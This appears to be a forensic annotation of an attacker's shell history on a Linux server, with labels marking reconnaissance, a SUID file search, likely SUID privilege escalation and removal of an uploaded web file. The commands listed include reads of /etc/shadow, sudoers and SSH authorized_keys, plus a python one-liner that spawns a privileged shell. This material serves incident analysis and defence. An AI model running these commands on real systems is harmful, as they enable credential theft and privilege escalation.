 41 ifconfig -a
42 cat /etc/network/interfaces
43 cat /etc/sysconfig/network
44 cat /etc/resolv.conf
45 iptables -L
46 lsof -i
47 tcpdump
48 last
49 cat /etc/sudoers
50 sudo -l
51 ls -ahlR /root/
52 ls -ahlR /home/
53 cat ~/.bashrc
54 cat ~/.profile
55 cat ~/.ssh/authorized_keys
56 ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
57 /bin/bash -i
58 cat /etc/fstab
59 cat /etc/passwd
60 cat /etc/shadow
61 find / -type f -user root -perm -4000 2>/dev/null
62 ./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
63 rm /var/www/html/uploads/x.phtml
64
Recon
Activity
searches for files with
SUID but set
Likely exploitation
of file with SUID
but set
removal of file
related to upload
vulnerability.